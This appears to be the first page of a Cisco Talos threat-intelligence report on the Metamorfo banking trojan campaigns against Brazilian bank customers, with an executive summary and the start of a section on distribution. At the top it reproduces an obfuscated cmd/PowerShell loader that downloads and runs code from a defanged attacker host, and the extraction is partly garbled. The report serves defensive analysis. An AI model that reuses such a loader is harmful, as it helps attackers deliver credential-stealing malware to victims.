 Metamorfo Banking Trojan Keeps Its Sights on Brazil

blog.talosintelligence.com/2018/11/metamorfo-brazilian-campaigns.html

cmd .exe / V / C
set nyvxldrvifjjc=iEx &&
set lgetrwakfxpe=tRi &&
set kpmpoizdpv=bJe &&
set judolxmuby=LOad &&
set hdlkrpujy=nop &&
set ghcigzyd=NEw &&
set fqlfmrg=wEbc &&
set vi=Ers &&
set yzs=hEll &&
set cibx=pOw &&
set cdkzg=hXXps://marcondesduartesousa2018[.]000webhostapp[.]com/downs/image
@echo off &&
%SystemDrive% &&
cd\ &&
cd %SystemRoot%\System32 &&
echo %nyvxldrvifjjc%("%nyvxldrvifjjc%(!ghcigzyd!-o%kpmpwoizdpv%ct NeT.!fqlfm
G('%cdkzg%')");
| Windows!cibx!!vi!!yzs!\v1.0\!cibx!!vi!!yzs! -!hdlkrpujy! -win 1 - & ex t

Executive Summary

Financially motivated cybercriminals have used banking trojans for years to steal sensitive financial information from victims. They are often created to gather credit card information and login credentials for various online banking and financial services websites so this data can be monetized by the attackers. Cisco Talos recently identified two ongoing malware distribution campaigns being used to infect victims with banking trojans, specifically financial institutions' customers in Brazil. Additionally, during the analysis of these campaigns, Talos identified a dedicated spam botnet that is currently delivering malicious spam emails as part of the infection process.

Distribution campaigns

While analyzing these campaigns, Talos identified two separate infection processes that we believe attackers have used between late October and early November. These campaigns used different file types for the initial download and infection process, and ultimately delivered two separate banking trojans that target Brazilian financial institutions. Both campaigns used the same naming convention for various files used during the infection process and featured the abuse of link-shortening services to obscure the actual distribution

1/15